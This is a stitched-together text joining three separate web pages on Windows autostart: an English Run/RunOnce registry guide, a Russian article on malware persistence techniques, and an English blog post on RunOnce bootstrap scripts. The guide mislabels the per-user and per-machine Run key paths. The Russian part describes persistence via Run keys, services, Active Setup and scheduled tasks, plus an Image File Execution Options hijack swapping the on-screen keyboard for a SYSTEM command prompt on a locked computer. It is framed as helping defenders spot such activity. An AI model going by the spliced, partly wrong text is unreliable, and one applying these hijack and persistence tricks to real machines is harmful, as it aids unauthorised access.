

- To configure the “RunOnce” key, open the “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce” Registry path and create a String Value with the command to run.
- To configure the “Run” key, open the “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run” Registry path and create a String Value with the command to run.
- You can use “!” for the name of the key to ignore deletion or “*” to run the key in Safe Mode.
On Windows 11 (and 10), you can use the “Run” and “RunOnce” Registry keys to run apps and scripts during startup as the user logs in to the account. Of course, you can always use run programs at logon with the “Startup” folder, but the Registry is another approach you have at your disposal.
The “Run” key allows you to execute a program whenever the user logs in to their Windows account. On the other hand, the “RunOnce” key runs a program only once, and then the system removes the key.
Although you can use the “Run” key every time the user logs in, the “RunOnce” key should only be used for those “one-time” cases, such as to complete app setup, map a networked drive once, or change a setting, and you shouldn’t use it continuously.
You can use these Registry keys on a per-user or per-device basis and configure multiple entries inside these keys. The only caveat is that the command cannot have more than 260 characters.
In this guide, I will outline what you need to know to leverage the Registry to run programs at logon on Windows 11 (or even on Windows 10).
- Configure RunOnce key on Windows
- Configure Run key on Windows
Warning: It’s crucial to note that modifying the Registry can cause serious problems if not used properly. It’s assumed you know what you’re doing and created a full backup of your system before proceeding.
Configure RunOnce key on Windows
To set up the RunOnce key through the Registry, use these steps:
-
Open Start on Windows 11.
-
Search for regedit and click the top result to open the Registry.
-
Open the following path to configure the “RunOnce” key for the current user:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
-
Open the following path to configure the “RunOnce” key for the machine:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
-
Right-click the Run key, choose New, and select the String Value option.

-
Confirm a name that describes the command and press Enter.
Quick tip: By default, the system will delete the keys before they even run, but you can append a “!” (exclamation mark), such as “!MyRunKey,” to delete the string after the command runs successfully. You can also append the “*” (asterisk), such as “*MyRunKey,” to run the command in Safe Mode. Otherwise, the keys will be ignored.
-
Right-click the newly created string and choose the Modify option.
-
Confirm the command to the script or program to run.
Quick tip: You can also specify additional options as necessary to run the command.
-
Click the OK button.


After you complete the steps, the system will run the command in the string one time, but only for users who are part of the “Administrators” group, meaning that this won’t work for standard users.
Configure Run key on Windows
To configure the “Run” key on Windows 11 (or 10), use these steps:
-
Open Start.
-
Search for regedit and click the top result to open the Registry.
-
Open the following path to configure the “Run” key for the current user:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
-
Open the following path to configure the “Run” key for the machine:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
-
Right-click the Run key, choose New, and select the String Value option.
-
Confirm a name that describes the command and press Enter.
-
Right-click the newly created string and choose the Modify option.
-
Confirm the command to the script or program to run.
Quick tip: You can also specify additional options as necessary to run the command.
-
Click the OK button.


Once you complete the steps, the system will run the commands in the Registry string every time the user logs in to the account.
Why You Can Trust Pureinfotech
The author combines expert insights with user-centric guidance, rigorously researching and testing to ensure you receive trustworthy, easy-to-follow tech guides. Review the publishing process.
Уровень сложностиСредний
Время на прочтение6 мин
Количество просмотров18K

Основной задачей, которую необходимо решить вредоносному файлу сразу после запуска является закрепление в системе, то есть обеспечение возможно постоянной работы данного процесса в системе. То есть, злоумышленнику необходимо, чтобы процесс, с помощью которого он может получить доступ в систему (троян, бэкдор и т. д.) запускался бы автоматически при загрузке системы и работал во время всего сеанса работы системы. Существует несколько методов закрепиться в системе. В этой статье мы рассмотрим наиболее распространенные способы закрепления в ОС Windows, а также посмотрим, как некоторые из этих техник выглядят в отладчике. Будем считать, что для запуска нужного процесса злоумышленнику так или иначе необходимо запустить выполнимый файл.
Ветка Run
Начнем с наиболее известного места, где можно прописать автоматический запуск приложения при старте системы — реестра Windows. И прежде всего приложения, желающие стартовать вместе с ОС прописывают себя в ветки
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Для первого варианта нам необходимы права локального администратора. Для того, чтобы прописать автоматический запуск файла, необходимо добавить новое значение в ветку Run.

Однако, важно понимать, что манипуляции с данными ветками реестра также отслеживают и средства защиты. Так антивирус будет очень внимательно следить за тем, какие приложения собираются прописать свои файлы в эти ветки реестра. И попытка неизвестного ранее приложения прописаться в ветку Run может привести к срабатыванию антивируса.
Также, если вам необходимо один раз выполнить какой-либо файл. Например, вам необходимо прописать в системе сервис, то можно воспользоваться ключом RunOnce.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
Если мы хотим выполнить файл один раз для конкретного пользователя, то необходимо прописать файл в ветке:
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
Однако, этими, наиболее известными ветками реестра возможности спрятаться в автозагрузку не ограничиваются. Так, за автозагрузку в профиле текущего пользователя отвечают ветки реестра показанные ниже.
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shared Tools\Msinfo
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Shared Tools\Msinfo
Посмотрим, как код, правящий реестр выглядит в отладчике.

Конечно, любой здравомыслящий вредонос постарается максимально скрыть от отладки как разделы памяти в которых указаны ветки реестра и записываемые значения, так и сами вызовы функций для работы с реестром. Но в представленном на скриншоте примере мы видим обращения к реестру: RegOpenKeyEx, RegCreateKey, RegCloseKey. По вызовам этих функций можно понять, что приложение в принципе работает с реестром. В случае, если вносятся правки в представленные выше ветки, то вероятнее всего мы имеем дело с вредоносом.
Сервисы в реестре
Еще одним способом поселиться в автозагрузку является использование системных служб – сервисов. Сервис (служба) – это приложение, автоматически исполняемое системой при запуске операционной системы Windows и выполняющиеся вне зависимости от статуса пользователя.
Существует несколько режимов для служб:
-
запрещён к запуску;
-
ручной запуск (по запросу);
-
автоматический запуск при загрузке компьютера;
-
автоматический (отложенный) запуск;
-
обязательная служба/драйвер (автоматический запуск и невозможность (для пользователя) остановить службу).
Соответственно, для того, чтобы осуществить автоматический запуск какого-либо выполнимого файла, нам необходимо прописать его как сервис. И здесь кроются некоторые сложности. Дело в том, что сервис – это, не совсем обычный выполнимый файл. Для его запуска недостаточно просто создать exe файл и запустить его. Вместо этого нам необходимо зарегистрировать сервис в системе и только потом его можно запускать.
На скриншоте ниже представлен фрагмент кода, в котором формируется набор значений в стеке (в том числе имя выполняемого файла и самого сервиса) и затем все это передается функции CreateService для создания сервиса.

После того, как сервис зарегистрирован в системе его можно запустить с помощью вызова функции OpenService.

Помимо использования функций ОС предназначенных непосредственно для работы с сервисами, для регистрации и запуска сервиса можно воспользоваться командой sc. В примере ниже мы создаем процесс, который запускает команду sc start NewServ. CreateProcess не единственная функция для запуска процессов. В одной из предыдущих статей по реверсингу мы использовали функцию WinExec для запуска калькулятора при реализации переполнения буфера.

В общем, не стоит забывать про такой простой способ работы с сервисами, как консольные команды.
И еще с сервисами можно работать через реестр. Для этого предназначена ветка
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\
В ней находятся разделы, описывающие работу каждого из сервисов, зарегистрированных в операционной системе.

На скриншоте показаны параметры сервиса DHCP. Как видно, в этой ветке имеются параметры, отвечающие за параметры запуска сервиса, аккаунт, от которого он запускается и собственно сам путь к выполнимому файлу. Таким образом, работу с сервисами можно организовать с помощью манипуляций с реестром.
Скрытый отладчик
Представленные выше способы регистрации в автозагрузке в большей или меньшей степени видны пользователю системы. Так запущенные сервисы можно легко увидеть в соответствующей оснастке, а ветки Run хорошо всем известны, и можно без труда проверить их содержимое.
Однако, в реестре есть менее известные ветки, в которые тоже можно подселить выполнимый файл. В данном случае речь пойдет не совсем об автозагрузке как таковой, но при желании здесь тоже можно организовать автозапуск.
Разработчики из Майкрософт очень любят оставлять себе лазейки в виде недокументированных возможностей. В частности, они предусмотрели функционал по автоматическому запуску отладчика для заданного приложения. Работает это следующим образом: в ветке реестра
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ Image File Execution Options\
Мы создаем раздел с именем запускаемого приложения, а в этом разделе создаем параметр Debug в котором уже указываем выполнимый файл, запускаемый в реальности.

То есть, в примере на скриншоте при попытке запуска калькулятора у нас запустится некий prog.exe. Таким образом можно под видом одного приложения запустить другое. Можно к примеру подменить экранную клавиатуру (osk.exe) на командную строку (cmd.exe). В результате можно будет на заблокированном компьютере вызывать клавиатуру и получать командную строку, причем с правами System!
Небезопасные обновления
Продолжая тему реестра и размещения приложений в нем, мы можем поправить команды, которые выполняются при обновлении тех или иных компонентов. В ветке
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Active Setup\Installed Components\
Указаны GUID установленных компонентов и для многих из них можно найти параметры StubPath и Version. Далее процитируем официальную документацию Майкрософт:
При входе пользователя система сравнивает содержимое разделов HKLM\Software\Microsoft\Active Setup\Installed Components и HKCU\Software\Microsoft\Active Setup\Installed Components. Для каждого раздела в HKLM должна быть копия с тем же GUID в HKCU. Дальше есть три варианта развития событий:
1. Если копии нет, то выполняется команда, указанная в StubPath, после чего в HKCU создается раздел с тем же GUID и прочими параметрами.
2. Если копия есть, то сравнивается значение параметра Version. Если версия в HKCU младше, чем в HKLM, то задание отрабатывает повторно, после чего номер версии в HKCU обновляется.
3. Если же раздел с одинаковым GUID есть и в HKLM и в HKCU и номер версии у них совпадает, то значит компонент уже отработал для данного пользователя и запускать его не требуется.

Таким образом мы можем поиграться со значением StubPath и версиями для того, чтобы в итоге выполнить то, что нам нужно. По сути, здесь тоже можно реализовать автозагрузку.

Переселяем папки
Также с помощью реестра можно “перепрятать” разделы из меню Пуск. В ветке HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
Размещаются пути к различным компонентам, включая меню Автозагрузка. Соответственно, здесь мы тоже можем поменять значения параметров для того, чтобы запускать файлы из другого каталога.
Планировщик задач
Помимо реестра мы можем попробовать прописать свое приложение в XML файлы с описанием задач. В каталоге %WINDIR%\System32\Tasks находятся XML файлы в которых прописано выполнение тех или иных действий и расписание, по которому эти действия выполняются.

Помимо прочего, в них можно найти и те команды, которые должны выполняться в рамках этой задачи.

Таким образом мы получаем еще один вектор для закрепления в системе.
Заключение
В этой статье мы рассмотрели основные методы размещения выполнимых файлов в системе для автозагрузки. Знание этих методов может помочь в выявлении подозрительных активностей злоумышленников в системе.
О других инструментах для обеспечения безопасности можно узнать у экспертов в области ИБ, например на онлайн-курсах. Перед стартом обучения проходят открытые уроки от преподавателей курсов, на которых можно узнать об актуальных технологиях и задать интересующие вопросы экспертам.
Today was one of these days. Faced with a new problem I’ve never come across before. I was trying to configure a task to run once and only once on the server was provisioned for the first time. Something like a bootstrap script. In my quest to solve that problem, I came across a thing called Run and RunOnce registry keys!
What are Run(Once) registry keys?
Who knew that these things even existed, but here we are. So what do these keys really do? Let’s grab the definition from the official documentation on [MSDN](https://msdn.microsoft.com/en-us/library/aa376977(v=vs.85).aspx» target=»_blank)
Run and RunOnce registry keys cause programs to run each time that a user logs on. The data value for a key is a command line. Register programs to run by adding entries of the form
description-string=commandline. You can write multiple entries under a key. If more than one program is registered under any particular key, the order in which those programs run is indeterminate.
The Windows registry contains these 4 keys:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
Although they look very similar, there are subtle changes which we’ll need to highlight.
HKCU keys will run the task when a specific user, while HKLM keys will run the task at first machine boot, regardless of the user logging in.
The Run registry keys will run the task every time there’s a login. The RunOnce registry keys will run the taks once and then delete that key.
If you want to ensure that a RunOnce key is deleted only if its task is run successfully, you can prepend the key name value with an exclamation mark ‘!’.
In addition, if you want the RunOnce command to run even in Safe Mode, you can prepend the key name value with an asterisk ‘*’.
This is great at so many levels because you can execute some really powerful and complex tasks during the machine’s startup. In my case, I had to apply some DNS settings using PowerShell.
Configuration
You can configure the keys manually by firing up regedit.exe and navigating to the appropriate key.
Then you need to add a new string, give it a name and configure the appropriate task as it’s value.
